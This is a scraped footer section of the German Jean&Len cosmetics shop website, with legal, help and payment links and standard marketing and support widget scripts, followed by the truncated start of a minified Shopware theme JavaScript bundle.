                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m24,5.85c0-.81-.64-1.46-1.44-1.49,0,0-.01,0-.02,0H2.46s-.01,0-.02,0c-.8.04-1.44.69-1.44,1.49v13.3c0,.34.12.65.31.91.02.06.06.12.11.17s.11.09.17.11c.25.19.56.31.91.31h20c.34,0,.65-.12.91-.31.06-.02.12-.06.17-.11s.09-.11.11-.17c.19-.25.31-.56.31-.91V5.85Zm-21.68-.46l7.13,6.11-7.45,7.45V5.85c0-.21.13-.39.32-.46Zm7.89,6.77l1.34,1.15c.27.24.61.35.95.35s.67-.12.95-.35l1.34-1.15,7.5,7.5H2.71l7.5-7.5Zm5.34-.65l7.13-6.11c.18.07.32.25.32.46v13.1l-7.45-7.45Zm5.64-6.15l-8.39,7.2c-.17.15-.42.15-.59,0L3.81,5.35h17.38Z"/></svg></div>
                <div class="col-8 p-0"><a class="text-black underline" href="https://jeanlen.zendesk.com/hc/de/requests/new?ticket_form_id=360004047777" title="Schreib uns">Schreib uns</a></div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-12 p-0">
                    <!-- Begin eTrusted widget tag -->
                    <etrusted-widget data-etrusted-widget-id="wdg-c05c9661-a1fb-4066-9141-a85b388f2f83"></etrusted-widget>
                    <!-- End eTrusted widget tag --> 
                </div>
            </div>
        </div>
    </div>
                                                </div>
                            </main>
        
                        <footer class="footer-main">
                        <div class="container-inner">

        
            <div
                id="footerColumns"
                class="row footer-columns"
                data-collapse-footer-columns="true"
                role="list"
            >
                
                
                    <div class="col-md-3 footer-column js-footer-column">

                        
                            <div class="footer-column-headline footer-headline js-footer-column-headline">

                                <a href="/Newsletter-Anmeldung" title="Newsletter Anmeldung">Newsletter</a>

                            </div>
                        
                                                    <div id="collapseFooterHotline" class="footer-column-content js-footer-column-content footer-contact show">

                                                                <script async type="text/javascript">
                                    (function () {
                                        var script = document.createElement('script');
                                        script.async = true;
                                        script.type = 'text/javascript';
                                        script.src = 'https://static.klaviyo.com/onsite/js/klaviyo.js';
                                        document.body.appendChild(script);
                                    })();
                                </script>
                                <div class="footer-newsletter-signup-form">

                                    <div class="klaviyo-form-UbRemu"></div>

                                </div>

                            </div>
                                            </div>
                
                
                                                                                                                            <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle1"
                                         role="listitem">

                                                                                    Über uns
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter1"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter1"
                                                        aria-labelledby="collapseFooterTitle1"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M11 11V3c0-.5523.4477-1 1-1s1 .4477 1 1v8h8c.5523 0 1 .4477 1 1s-.4477 1-1 1h-8v8c0 .5523-.4477 1-1 1s-1-.4477-1-1v-8H3c-.5523 0-1-.4477-1-1s.4477-1 1-1h8z" id="icons-default-plus" /></defs><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-minus" d="M3 13h18c.5523 0 1-.4477 1-1s-.4477-1-1-1H3c-.5523 0-1 .4477-1 1s.4477 1 1 1z" /></defs><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter1"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle1"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Story/"
                                                                                                                                                      title="Story">
                                                                            Story
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Team/"
                                                                                                                                                      title="Team">
                                                                            Team
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Flagshipstore/"
                                                                                                                                                      title="Flagshipstore">
                                                                            Flagshipstore
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/about/wir/magazin/"
                                                                                                                                                      title="Blog">
                                                                            Blog
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.jobs.personio.de/"
                                                                                                                                                      title="Karriere">
                                                                            Karriere
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                                                                <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle2"
                                         role="listitem">

                                                                                    Hilfe &amp; Kontakt
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter2"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter2"
                                                        aria-labelledby="collapseFooterTitle2"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter2"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle2"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de"
                                                                           target="_blank"                                                                           title="Helpdesk/FAQ">
                                                                            Helpdesk/FAQ
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de/articles/4404615106449-Ich-m%C3%B6chte-meine-Bestellung-zur%C3%BCckgeben"
                                                                           target="_blank"                                                                           title="Rückgabe &amp; Ersatz">
                                                                            Rückgabe &amp; Ersatz
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de/requests/new?ticket_form_id=360004047777"
                                                                           target="_blank"                                                                           title="Kontakt">
                                                                            Kontakt
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Gewinnspielbedingungen/"
                                                                                                                                                      title="Gewinnspielbedingungen">
                                                                            Gewinnspielbedingungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/presse"
                                                                                                                                                      title="Presse &amp; Handel">
                                                                            Presse &amp; Handel
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="/gutscheinwert"
                                                                                                                                                      title="Gutscheinwert ermitteln">
                                                                            Gutscheinwert ermitteln
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="/partner-registrierung"
                                                                                                                                                      title="B2B Registrierung">
                                                                            B2B Registrierung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/hotelsortiment"
                                                                                                                                                      title="J&amp;L für Hotels">
                                                                            J&amp;L für Hotels
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                                                                <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle3"
                                         role="listitem">

                                                                                    Informationen
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter3"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter3"
                                                        aria-labelledby="collapseFooterTitle3"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter3"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle3"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/versand-und-zahlungbedingungen"
                                                                                                                                                      title="Versand &amp; Zahlungsbedingungen">
                                                                            Versand &amp; Zahlungsbedingungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Impressum/"
                                                                                                                                                      title="Impressum">
                                                                            Impressum
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/agb"
                                                                                                                                                      title="AGB &amp; Kundeninformation">
                                                                            AGB &amp; Kundeninformation
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Widerrufsbelehrung/"
                                                                                                                                                      title="Widerrufsbelehrung">
                                                                            Widerrufsbelehrung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Datenschutz/"
                                                                                                                                                      title="Datenschutz">
                                                                            Datenschutz
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/informationen-zur-echtheit-von-kundenbewertungen"
                                                                                                                                                      title="Informationen zur Echtheit von Kundenbewertungen">
                                                                            Informationen zur Echtheit von Kundenbewertungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Informationen/Barrierefreiheitserklaerung/"
                                                                                                                                                      title="Barrierefreiheitserklärung">
                                                                            Barrierefreiheitserklärung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href=""
                                                                                                                                                      title="Privacy Settings">
                                                                            Privacy Settings
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                            
                                
                

                    <div class="col-lg-2 col-auto footer-column js-footer-column">

                        
                            <div class="footer-column-headline footer-headline js-footer-column-headline text-upper">

                                Sicher bezahlen

                            </div>
                        
                                                    <div class="footer-column-content js-footer-column-content footer-contact show">

                                <div class="footer-column-content-inner sm-text-center">

                                                                            <div class="footer-payment">
                                                                                        <div class="paypal"><img class="mobile-icon-paypal lazyload" alt="paypal" src="https://jlcdn.cstatic.com/media/7b/78/44/1768222591/Paypal.webp?ts=1768222591"></div>
                                            <div class="apple"><img class="mobile-icon-apple lazyload" alt="apple pay" src="https://jlcdn.cstatic.com/media/f0/97/77/1768222591/ApplePay.webp?ts=1768222591"></div>
                                                                                        <div class="maestro"><img class="mobile-icon-maestro lazyload" alt="maestro" src="https://jlcdn.cstatic.com/media/98/32/35/1768222591/Maestro.webp?ts=1768222591"></div>
                                            <div class="sofort"><img class="mobile-icon-sofort lazyload" alt="sofort payment" src="https://jlcdn.cstatic.com/media/8e/c0/57/1739969035/sofort.webp?ts=1739969035"></div>
                                            <div class="visa"><img class="mobile-icon-visa lazyload" alt="visa" src="https://jlcdn.cstatic.com/media/51/2d/fe/1768222596/visa.webp?ts=1768222596"></div>
                                                                                        <div class="klarna"><img class="mobile-icon-klarna lazyload" alt="klarna" src="https://jlcdn.cstatic.com/media/fd/a9/e8/1768222591/Klarna.webp?ts=1768222591"></div>
                                            <div class="ideal"><img class="mobile-icon-ideal lazyload" alt="ideal" src="https://jlcdn.cstatic.com/media/29/0a/92/1768222591/ideal.webp?ts=1768222591"></div>
                                            <div class="bancontact"><img class="mobile-icon-bancontact lazyload" alt="bancontact" src="https://jlcdn.cstatic.com/media/5f/2e/09/1768222591/bancontact.webp?ts=1768222591"></div>
                                        </div>
                                    
                                </div>

                            </div>
                    </div>    
                    
                        
                            
        

    </div>

            <div class="footer-bottom">
                            <div class="container">
                                            <ul class="footer-service-menu-list list-unstyled"></ul>                                    </div>
            
                            <div class="text-center text-medium py-1">Folge uns:</div>
                <div class="social-icons d-flex align-items-center justify-content-center my-3"> 
                    <a class="instagram-link mx-2" target="_blank" href="https://www.instagram.com/jeanundlen/" rel="nofollow noopener" title="Jeanlen auf Instagram"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m6.09,12.48c0-.83,0-1.66,0-2.49.01-2.19,1.63-3.85,3.83-3.88,1.73-.03,3.46-.03,5.18,0,2.19.04,3.81,1.72,3.81,3.9,0,1.66,0,3.32,0,4.99,0,2.21-1.67,3.89-3.89,3.91-1.68.01-3.36.01-5.03,0-2.23-.02-3.88-1.67-3.9-3.89,0-.84,0-1.69,0-2.53Zm1.18-.02c0,.86,0,1.71,0,2.57.01,1.48,1.06,2.63,2.54,2.68,1.79.05,3.58.05,5.36,0,1.47-.04,2.54-1.2,2.55-2.67.01-1.69.01-3.37,0-5.06-.01-1.49-1.09-2.64-2.58-2.68-1.76-.04-3.53-.04-5.29,0-1.49.03-2.57,1.18-2.58,2.68,0,.83,0,1.66,0,2.49Z"/><path d="m9.4,12.5c0-1.73,1.42-3.15,3.15-3.15,1.73,0,3.15,1.42,3.15,3.15,0,1.73-1.42,3.14-3.16,3.15-1.73,0-3.15-1.42-3.15-3.15Zm1.11,0c0,1.12.92,2.04,2.04,2.04,1.11,0,2.04-.92,2.04-2.04,0-1.11-.93-2.04-2.04-2.04-1.11,0-2.04.93-2.04,2.04Z"/><path d="m16.63,9.13c0,.41-.31.73-.72.74-.42,0-.76-.34-.75-.75.01-.4.35-.73.75-.72.4,0,.73.33.73.74Z"/><path d="m12.5,2c5.79,0,10.5,4.71,10.5,10.5s-4.71,10.5-10.5,10.5S2,18.29,2,12.5,6.71,2,12.5,2m0-1C6.15,1,1,6.15,1,12.5s5.15,11.5,11.5,11.5,11.5-5.15,11.5-11.5S18.85,1,12.5,1h0Z"/></svg></a> 
                    <a class="facebook-link mx-2" target="_blank" href="https://www.facebook.com/JeanLen" rel="nofollow noopener" title="Jeanlen auf Facebook"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1Zm-.07,22.04h.13s-.04,0-.06,0c-.02,0-.05,0-.07,0Zm1.08-.05v-7.63h2.73c.17-1.14.34-2.24.52-3.38h-3.32c.05-1.02.02-2,.17-2.95.11-.74.79-1.13,1.69-1.16.51-.02,1.02,0,1.57,0v-2.89c-1.37-.18-2.73-.41-4.1-.02-1.79.5-2.87,1.97-2.94,4.02-.03.83,0,1.67-.01,2.5,0,.15,0,.29,0,.49h-2.98v3.39h2.95v7.33c-4.49-1.21-7.82-5.3-7.82-10.17C1.96,6.69,6.69,1.96,12.5,1.96s10.54,4.73,10.54,10.54c0,5.47-4.19,9.98-9.53,10.49Z"/></svg></a> 
                    <a class="tiktok-link mx-2" target="_blank" href="https://www.tiktok.com/@jeanundlen?lang=de-DE" rel="nofollow noopener" title="Jeanlen auf Tiktok"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m12.5,2c5.79,0,10.5,4.71,10.5,10.5s-4.71,10.5-10.5,10.5S2,18.29,2,12.5,6.71,2,12.5,2m0-1C6.15,1,1,6.15,1,12.5s5.15,11.5,11.5,11.5,11.5-5.15,11.5-11.5S18.85,1,12.5,1h0Z"/><path d="m13.06,5.49h1.98c.13.87.48,1.64,1.12,2.26.64.63,1.42.96,2.34,1.08,0,.71.01,1.41-.02,2.1,0,.07-.23.2-.36.2-1.1,0-2.02-.44-2.76-1.26-.09-.1-.18-.2-.32-.37,0,.21-.02.34-.02.47,0,1.76,0,3.51,0,5.27-.01,2.21-1.62,3.97-3.87,4.23-2.04.24-4.03-1.21-4.52-3.29-.61-2.58,1.35-5.13,3.98-5.21.31,0,.43.06.42.39-.03.54,0,1.09,0,1.68-.14,0-.25,0-.36,0-1.22.09-2.11,1.07-2.07,2.26.04,1.19,1.03,2.14,2.21,2.12,1.23-.02,2.25-.98,2.25-2.18.02-2.84.01-5.67.02-8.51,0-.4,0-.81,0-1.25Z"/></svg></a> 
                </div>
            
                            <div class="footer-copyright">
                    *GEDØNS = Inhaltsstoffe, auf die Len persönlich gerne verzichtet.
                </div>
                    </div>
                </footer>

        
    
            
    <div class="scroll-up-container" data-scroll-up="true">
                    <div class="scroll-up-button js-scroll-up-button">
                <button class="btn btn-primary" aria-label="Zurück zum Anfang der Seite springen">
                                            <span class="icon icon-arrow-up icon-sm" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M13 3.4142V23c0 .5523-.4477 1-1 1s-1-.4477-1-1V3.4142l-4.2929 4.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143l6-6c.3905-.3905 1.0237-.3905 1.4142 0l6 6c.3905.3905.3905 1.0237 0 1.4142-.3905.3905-1.0237.3905-1.4142 0L13 3.4142z" id="icons-default-arrow-up" /></defs><use xlink:href="#icons-default-arrow-up" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                    </button>
            </div>
            </div>
    
            

    
            
    
            
    <div class="js-pseudo-modal-template">
        <div class="modal modal-lg fade"
             tabindex="-1"
             role="dialog"
             aria-modal="true"
             aria-hidden="true"
             aria-labelledby="pseudo-modal-title">
            <div class="modal-dialog">
                <div class="modal-content js-pseudo-modal-template-root-element">
                                            <div class="modal-header only-close">
                                                            <div id="pseudo-modal-title" class="modal-title js-pseudo-modal-template-title-element h5"></div>
                            
                                                            <button type="button"
                                        class="btn-close close"
                                        data-bs-dismiss="modal"
                                        aria-label="Schließen">
                                                                    </button>
                                                    </div>
                    
                                            <div class="modal-body js-pseudo-modal-template-content-element">
                        </div>
                                    </div>
            </div>

            <template class="js-pseudo-modal-back-btn-template">
                
                                                    <button class="js-pseudo-modal-back-btn btn btn-outline-primary" data-ajax-modal="true" data-url="#" href="#">
                                                    <span class="icon icon-arrow-left icon-sm icon-me-1" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m3.4142 13 4.293 4.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0l-6-6c-.3905-.3905-.3905-1.0237 0-1.4142l6-6c.3905-.3905 1.0237-.3905 1.4142 0 .3905.3905.3905 1.0237 0 1.4142L3.4142 11H23c.5523 0 1 .4477 1 1s-.4477 1-1 1H3.4142z" id="icons-default-arrow-left" /></defs><use xlink:href="#icons-default-arrow-left" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                            Zurück
                                            </button>
                            </template>
        </div>
    </div>
    

                
           <script type="text/javascript" defer>
                window.zESettings = {
                webWidget: {
                        offset: 
                        {
                        horizontal: '0px',
                        vertical: '100px'
                        },
                        chat: 
                        {
                        suppress: true
                        }
                }
                };
        </script>  
        <!--<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=4b6ac2dc-fb1d-48c1-b3cc-f2bf0e25b3de"> </script>  -->
        <!-- End of jeanlen Zendesk Widget script -->
        <script>
            function loadChat () {
                var element = document.createElement('script');
                element.id = 'ze-snippet';
                element.src = 'https://static.zdassets.com/ekr/snippet.js?key=4b6ac2dc-fb1d-48c1-b3cc-f2bf0e25b3de';
                element.onload = function () {
                window.zE('webWidget', 'hide');
                }
                document.body.appendChild(element);
            }

            window.addEventListener('DOMContentLoaded', loadChat);
        </script>
                <meta name="google-site-verification" content="3ENwOFgtvAEmLVd0-UaCvJT74b1mObv2FIn6PApyhW4" />
        <!-- Begin eTrusted bootstrap tag -->
        <script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
        <!-- End eTrusted bootstrap tag -->
        <!-- Varify.io® code for Jean&Len GmbH-->
        <script>
        window.varify = window.varify || {};
        window.varify.iid = 1931;
        </script>
        <script src="https://app.varify.io/varify.js"></script>
    </body>


                <input type="hidden"
           name="klaviyoApiKey"
           value="QPrfuZ">

    <input type="hidden"
           name="cookieRequired"
           value="">

    <input type="hidden"
           name="salesChannelBaseUrl"
           value="">

    <input type="hidden"
           name="swkwebProductSetConfiguratorPlugin"
           value="">

    <input type="hidden"
           name="trackingMethod"
           value="serverSide">

    <input type="hidden"
           name="backInStockSuccess"
           value="">

    <input type="hidden"
           name="klaviyoEmail"
           value="">

    <input type="hidden"
           name="klaviyoFirstName"
           value="">

    <input type="hidden"
           name="klaviyoLastName"
           value="">

    <input type="hidden"
           name="klaviyoBirthday"
           value="">

    <input type="hidden"
           name="klaviyoPhoneNumber"
           value="">

    <input type="hidden"
           name="klaviyoCustomerNumber"
           value="">

    <input type="hidden"
           name="klaviyoNewsletter"
           value="">

    <input type="hidden"
           name="klaviyoCustomerGroup"
           value="">

    <input type="hidden"
           name="klaviyoCustomerTags"
           value="null">

    <input type="hidden"
           name="klaviyoProductCategories"
           value="&quot;&quot;">

    <input type="hidden"
           name="klaviyoProductMediaUrl"
           value="">

    <input type="hidden"
           name="klaviyoProductUrl"
           value="https://www.jeanlen.de/rosemaryginger/?p=2">

    <input type="hidden"
           name="salesChannel"
           value="Jeanlen">

    <input type="hidden"
           name="klaviyoLanguage"
           value="Deutsch">

    <input type="hidden"
           name="checkOutURL"
           value="">

    <input type="hidden"
           name="klaviyoRoute"
           value="frontend.navigation.page">

    <input type="hidden"
           name="klaviyoCheckoutToken"
           value="">

    <input type="hidden"
           name="klaviyoCheckoutTotalPrice"
           value="">

    <input type="hidden"
           name="klaviyoCartContent"
           value="null">

    <input type="hidden"
           name="klaviyoOrderContent"
           value="null">

        </html>


--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/minds-shopping-cart-goals/minds-shopping-cart-goals.js?1768315239
body_size: 3262
content:
(()=>{"use strict";var t={156:t=>{var e=function(t){var e;return!!t&&"object"==typeof t&&"[object RegExp]"!==(e=Object.prototype.toString.call(t))&&"[object Date]"!==e&&t.$$typeof!==r},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(t,e){return!1!==e.clone&&e.isMergeableObject(t)?o(Array.isArray(t)?[]:{},t,e):t}function s(t,e,r){return t.concat(e).map(function(t){return n(t,r)})}function i(t){return Object.keys(t).concat(Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter(function(e){return Object.propertyIsEnumerable.call(t,e)}):[])}function a(t,e){try{return e in t}catch(t){return!1}}function o(t,r,l){(l=l||{}).arrayMerge=l.arrayMerge||s,l.isMergeableObject=l.isMergeableObject||e,l.cloneUnlessOtherwiseSpecified=n;var c,u,d=Array.isArray(r);return d!==Array.isArray(t)?n(r,l):d?l.arrayMerge(t,r,l):(u={},(c=l).isMergeableObject(t)&&i(t).forEach(function(e){u[e]=n(t[e],c)}),i(r).forEach(function(e){(!a(t,e)||Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))&&(a(t,e)&&c.isMergeableObject(r[e])?u[e]=(function(t,e){if(!e.customMerge)return o;var r=e.customMerge(t);return"function"==typeof r?r:o})(e,c)(t[e],r[e],c):u[e]=n(r[e],c))}),u)}o.all=function(t,e){if(!Array.isArray(t))throw Error("first argument should be an array");return t.reduce(function(t,r){return o(t,r,e)},{})},t.exports=o}},e={};function r(n){var s=e[n];if(void 0!==s)return s.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,r),i.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var n=r(156),s=r.n(n);class i{static ucFirst(t){return t.charAt(0).toUpperCase()+t.slice(1)}static lcFirst(t){return t.charAt(0).toLowerCase()+t.slice(1)}static toDashCase(t){return t.replace(/([A-Z])/g,"-$1").replace(/^-/,"").toLowerCase()}static toLowerCamelCase(t,e){let r=i.toUpperCamelCase(t,e);return i.lcFirst(r)}static toUpperCamelCase(t,e){return e?t.split(e).map(t=>i.ucFirst(t.toLowerCase())).join(""):i.ucFirst(t.toLowerCase())}static parsePrimitive(t){try{return/^\d+(.|,)\d+$/.test(t)&&(t=t.replace(",",".")),JSON.parse(t)}catch(e){return t.toString()}}}class a{constructor(t=document){this._el=t,t.$emitter=this,this._listeners=[]}publish(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=new CustomEvent(t,{detail:e,cancelable:r});return this.el.dispatchEvent(n),n}subscribe(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=this,s=t.split("."),i=r.scope?e.bind(r.scope):e;if(r.once&&!0===r.once){let e=i;i=function(r){n.unsubscribe(t),e(r)}}return this.el.addEventListener(s[0],i),this.listeners.push({splitEventName:s,opts:r,cb:i}),!0}unsubscribe(t){let e=t.split(".");return this.listeners=this.listeners.reduce((t,r)=>([...r.splitEventName].sort().toString()===e.sort().toString()?this.el.removeEventListener(r.splitEventName[0],r.cb):t.push(r),t),[]),!0}reset(){return this.listeners.forEach(t=>{this.el.removeEventListener(t.splitEventName[0],t.cb)}),this.listeners=[],!0}get el(){return this._el}set el(t){this._el=t}get listeners(){return this._listeners}set listeners(t){this._listeners=t}}class o{constructor(t,e={},r=!1){if(!(t instanceof Node)){console.warn(`There is no valid element given while trying to create a plugin instance for "${r}".`);return}this.el=t,this.$emitter=new 